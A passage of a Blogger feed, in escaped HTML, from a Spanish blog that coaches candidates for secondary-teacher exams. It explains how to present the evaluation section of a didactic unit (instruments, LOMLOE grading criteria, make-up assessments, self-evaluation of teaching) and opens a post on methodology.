\u0026nbsp;de la unidad didáctica\/situación de aprendizaje te permite evaluar\u003C\/b\u003E. Como siempre digo, siempre que seas capaz de relacionar el apartado con lo visto anteriormente, estarás ganando muchos puntos.\u0026nbsp;\u003Cb\u003ESi tus competencias \u0026nbsp;siguen escritos en la pizarra, será muy fácil referirte a ellas.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAdmito que, a estas alturas de la exposición, puede ser complicado recordar esto con exactitud. Por eso, si te ves con fuerza… a por ello.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003ETERCER PASO: EXPLICAR TUS INSTRUMENTOS DE EVALUACIÓN\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EVenga que esto es más sencillo (un respiro).\u0026nbsp;\u003Cb\u003E\u0026nbsp;Se trata simplemente de\u0026nbsp;\u0026nbsp;indicar los instrumentos que vas a utilizar en esta unidad \/ situación de aprendizaje en concreto\u003C\/b\u003E. Recuerda que son los medios que te van a permitir conocer \u0026nbsp;si se están consiguiendo objetivos y competencias.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESi haces una prueba escrita, indicarás si es sólo para esta unidad \/ situación de aprendizaje o si es para más, si haces un trabajo, explícalo brevemente, y si evalúas\u0026nbsp;actividades recuérdales que ya las explicaste en la metodología.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EEn el caso de que cada instrumento evalué criterios diferentes también deberíamos recalcarlo.\u0026nbsp;\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003ESi utilizas algún tipo de rubrica con indicadores de logro para algún instrumento, este es el momento que lo puedes entregar al tribunal\u003C\/b\u003E\u0026nbsp;(si te lo permiten). Si no te dejan, simplemente puedes explicar brevemente que usas una rubrica para el instrumento X.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EEn este apartado también puedes explicar cómo vas a hacer la evaluación inicial.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003ECUARTO PASO: LOS CRITERIOS DE CALIFICACIÓN.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003ERecuerda que evaluar es detectar si el alumno está consiguiendo o no los objetivos y competencias. Calificar es dar a una nota numérica.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAntiguamente, lo que hacíamos para obtener la nota era ponderar los instrumentos de evaluación y decir que las pruebas valían, por ejemplo, un 60%, los trabajos un 30% y la famosa “actitud” un 10%. Desde inspección llevan ya muchos años indicando que esto NO se puede hacer y que NO se deben ponderar los instrumentos de evaluación.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E¿Entonces qué se debe hacer?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELo que los inspectores señalan es que la ponderación debe venir únicamente reflejada en los criterios de evaluación. Es decir, que a través de nuestros instrumentos de evaluación (pruebas, trabajos, actividades etc.) debemos llegar a una nota para cada criterio de evaluación y luego decir qué % vale ese criterio de evaluación sobre la nota total del curso.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EComo explicar todo un sistema de calificación en apenas un minuto del que podríamos disponer es una tarea imposible (y podría causar algún micro infarto en el tribunal), lo que yo haría sería indicar qué ponderación sobre la nota final tiene cada criterio de evaluación dentro de mi situación de aprendizaje \/ unidad didáctica. Por ejemplo, podríamos decir que mi criterio de evaluación X tiene un peso del 5% sobre la nota final del curso, y que el criterio de evaluación Y tiene también un peso del 5%\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EIMPORTANTE.\u0026nbsp;En el caso de la LOMLOE, algunas Comunidades Autónomas han dado instrucciones muy concretas acerca del peso que deben tener las competencias específicas y los criterios de evaluación. Echa un buen vistazo a toda esa\u0026nbsp;\u003C\/b\u003E\u003Ci\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2022\/11\/normativa-programacion-didactica-oposicion.html\"\u003Enormativa autonómica,\u003C\/a\u003E\u003C\/i\u003E\u003Cb\u003E\u003Cu\u003E\u0026nbsp;porque es importantísimo que nos ciñamos a lo que ahí viene. Cuidado de no meter la pata y dar % que no cuadren con lo que dice la normativa.\u003C\/u\u003E\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EQUINTO PASO: LA RECUPERACIÓN.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPor supuesto que, si el alumno no llega a un desempeño satisfactorio en alguno o varios criterios de evaluación, debe hacer una recuperación.\u0026nbsp;\u003Cb\u003ETienes que explicar cómo y cuándo será dicha recuperación.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003ESEXTO PASO: LA EVALUACIÓN DE LA PRÁCTICA DOCENTE.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESi recuerdas, dijimos que era imprescindible habilitar un procedimiento que te permite evaluar el proceso de enseñanza aprendizaje. ¿Ha sido correcta tu metodología? ¿Los contenidos se ajustan a los objetivos y competencias? ¿Evalúo de manera que permito al alumno seguir mejorando?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EEn este momento le explicaré al tribunal cómo haré esta autoevaluación como docente.\u003C\/b\u003E\u0026nbsp;Muchos profesores como yo, tenemos dos documentos diferentes. Uno que le damos a los alumnos y deben completar para evaluar la práctica docente, y otro que nosotros mismos hacemos. Ambos, nos permiten reflexionar.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDebemos por tanto referirnos a estos documentos e indicar el momento en el que los vamos a entregar (¿al final de la unidad? ¿Al final del trimestre?)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003EEste punto nos sirve de conclusión final del apartado: la evaluación parece un punto largo, pero no lo es tanto en tiempo. Yo no le dedicaría más de 5 minutos.\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-family: arial; margin: 0cm;\"\u003EPasamos ahora al apartado de ATENCIÓN A LA DIVERSIDAD de esta\u003Cspan class=\"MsoHyperlink\" style=\"color: #0563c1; text-decoration: underline;\"\u003E\u0026nbsp;Guía completa de cómo hacer la unidad didáctica \/ situaciones de aprendizaje en las oposiciones de 2026-2027.\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cspan class=\"MsoHyperlink\" style=\"color: #0563c1; text-decoration: underline;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/4030673615019478140"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/4030673615019478140"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2018\/02\/evaluacion-unidad-didactica-oposiciones-secundaria.html","title":"La evaluación en la unidad didáctica \/situación de aprendizaje. Oposiciones 2026"}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjV6sYf53zYzKbIfRaKAnSEN4eGhEc5ROJ-5qBWA2ZRkXmyh115qnG0rlJxrUL5jXmX7I_nFS5-n_GkY_Hbh378KqdstVCfuPKXDQcHxkZ1UR7LOFvQN-zM6VHl1VVTblHh4pOk5Q_IGh5T\/s72-c\/EVALUACI%25C3%2593N+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES+SECUNDARIA.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-2991740098348821712"},"published":{"$t":"2026-01-06T16:33:00.000+01:00"},"updated":{"$t":"2026-01-07T11:16:48.460+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"OPOSICIONES DE SECUNDARIA 2027"}],"title":{"type":"text","$t":"La metodología en la unidad didáctica \/ situaciones de aprendizaje. Oposiciones 2026"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjA53b-52dt5737IuAEXs54ceYiRSxHg0_LydsgNnxqe6S86b9KCVB4cnkmZwnVWTq0x7WSi85Jv9kK6mf7PDzpEIDQIpIDe9Bis98A8Epo2XPhzLP1kzYUaHahm1kCSeLQRngolzxoSkX\/s1600\/METODOLOG%25C3%258DA+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES+SECUNDARIA.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cimg alt=\"METODOLOGÍA  UNIDAD DIDÁCTICA OPOSICIONES SECUNDARIA LOMCE Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Química, Geografía e Historia, FOL, ADE y Formación Profesional en general.\" border=\"0\" data-original-height=\"540\" data-original-width=\"960\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjA53b-52dt5737IuAEXs54ceYiRSxHg0_LydsgNnxqe6S86b9KCVB4cnkmZwnVWTq0x7WSi85Jv9kK6mf7PDzpEIDQIpIDe9Bis98A8Epo2XPhzLP1kzYUaHahm1kCSeLQRngolzxoSkX\/s640\/METODOLOG%25C3%258DA+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES+SECUNDARIA.png\" title=\"METODOLOGÍA UNIDAD DIDÁCTICA OPOSICIONES SECUNDARIA LOMCE Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Química, Geografía e Historia, FOL, ADE y Formación Profesional en general.\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: red; font-family: arial;\"\u003E\u003Cb\u003EACTUALIZADO ENERO 2026\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003ELlegamos al que para mí es el momento clave en la\u0026nbsp;\u003Cspan class=\"MsoHyperlink\" style=\"color: #0563c1; text-decoration: underline;\"\u003Eguía de cómo elaborar la situación de aprendizaje \/ unidad didáctica\u0026nbsp;\u003C\/span\u003Ede estas\u0026nbsp;oposiciones de secundaria de 2026-2027.\u0026nbsp;\u0026nbsp;Y es que, en mi opinión, la metodología es la joya de la corona de toda defensa.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cbr \/\u003E\u003Cb style=\"font-family: Times; font-variant-ligatures: normal; orphans: 2; text-align: start; text-decoration-thickness: initial; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ci style=\"background-color: white; font-weight: 400; text-align: justify;\"\u003ENota. En primer lugar, debemos saber si tenemos que elaborar unidades didácticas o si debemos hacer situaciones de aprendizaje. Esto dependerá de la Comunidad Autónoma a la que me presento. En la siguiente entrada te explico la diferencia\u0026nbsp;\u003C\/i\u003E\u003Ci style=\"background-color: white; font-weight: 400; text-align: justify;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/situaciones-de-aprendizaje-o-unidades.html\"\u003E¿Situaciones de aprendizaje o Unidades didácticas en las oposiciones de 2026-2027?\u003C\/a\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"background-color: white; border: 2.25pt solid red; padding: 1pt 4pt; text-align: start;\"\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003ERecuerda que aquí tienes la\u0026nbsp;\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/12\/como-hacer-unidad-didactica-oposiciones.html\"\u003Eguía completa de cómo hacer la unidad didáctica\/situaciones de aprendizaje para las oposiciones 2026-2027\u003C\/a\u003E\u0026nbsp;y que el índice que yo voy a seguir es el siguiente:\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"-webkit-standard, serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EJustificación\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EContexto\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ECompetencias\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EObjetivos\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EContenidos\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMetodología\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEvaluación\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAtención a la diversidad\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; widows: 2;\"\u003E\u003Co:p style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; line-height: 18.4px; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EBibliografía\u0026nbsp;\u003Cspan style=\"font-size: 12pt; text-align: start;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; text-align: start;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EVálida para cualquier especialidad: Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Química, Geografía e Historia etc.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003ELa metodología es aquello que de verdad te va a diferenciar en la toda la exposición\u003C\/b\u003E. Piensa que competencias, objetivos, saberes y criterios de evaluación vienen establecidos por ley, pero la clave es CÓMO lo vas a conseguir. La metodología es lo que te define como profesor, es donde le muestras al tribunal cómo vas a trabajar\u003Cb\u003E, es la razón por la que el tribunal te va a dar la plaza.\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003EVamos a echarle un vistazo a todo lo que deberíamos poner en nuestro documento y luego veremos cómo defenderlo en la defensa de la unidad didáctica en la oposición. Para acabar, te daré algún consejito de cómo debe ser tu metodología para cumplir la normativa LOMLOE.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"background-color: white; font-family: -webkit-standard;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELa elaboración de las unidades didácticas \/ situaciones de aprendizaje en la programación didáctica. ¿Qué escribir en la metodología?\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; font-family: -webkit-standard; margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; font-family: -webkit-standard; margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; font-family: -webkit-standard; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ERecordemos que en las oposiciones tenemos que elaborar una programación didáctica que debe ser dividida en 10\/12\/15 situaciones de aprendizaje\/unidades didácticas (depende de la Comunidad). Dentro de esta programación hemos explicado cómo trabajamos las competencias, objetivos, qué saberes básicos tenemos, nuestra metodología, cómo atendemos a la diversidad y cómo evaluamos (lo tenemos todo explicado en la\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/10\/como-elaborar-programacion-didactica-oposiciones-2018-secundaria-fp.html\" style=\"font-family: arial;\"\u003Eguía de cómo hacer la programación didáctica\u0026nbsp;\u003C\/a\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;al completo).\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; font-family: -webkit-standard; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; 